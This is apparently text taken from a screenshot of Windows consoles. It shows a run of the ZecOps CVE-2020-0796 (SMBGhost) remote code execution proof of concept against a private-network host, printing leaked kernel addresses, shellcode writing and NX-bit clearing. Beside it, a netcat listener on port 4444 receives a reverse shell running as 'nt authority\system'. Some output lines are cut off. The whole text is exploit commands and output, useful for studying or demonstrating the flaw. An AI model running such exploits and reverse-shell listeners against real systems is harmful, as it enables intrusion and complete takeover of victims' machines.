 C:\Windows\system32\cmd.exe - python  C:\Users\94423\Desktop\poc.py 192.168.163.134 192.168.163.134 4444
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\94423>python C:\Users\94423\Desktop\poc.py 192.168.163.134 192.168.163.134 4444
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
................................................
Leaked pool allocation address: 0xffffc282e1b23000
................................................
Leaked internet connection object address: 0xffffc282df825258
........................................................
address1: 0xffffc282dfb86808
........................................................
Leaked srvnet.sys base address: 0xfffff80229ec0000
................................................
Leaked internet connection object address: 0xffffc282dfc8aa18
................................................
Leaked ntoskrnl base address: 0xfffff80224818000
Leaked internet connect
Leaked PTE base address
Wrote shellcode
Leaked internet connect
........
Cleared NX bit for shel
Leaked internet connect
Press Enter to disconne
C:\Windows\system32\cmd.exe - C:\install\netcat-1.11\nc.exe  -lvp 4444
Microsoft Windows [版本 10.0.18362.719]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\94423>C:\install\netcat-1.11\nc.exe -lvp 4444
listening on [any] 4444 ...
connect to [192.168.163.134] from DESKTOP-6FJPD9I.localdomain [192.168.163.134] 51081
Microsoft Windows [版本 10.0.18362.719]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>